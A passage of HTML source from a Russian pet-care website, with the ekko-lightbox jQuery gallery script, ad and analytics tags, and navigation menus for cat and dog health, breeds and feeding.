			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-39490 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
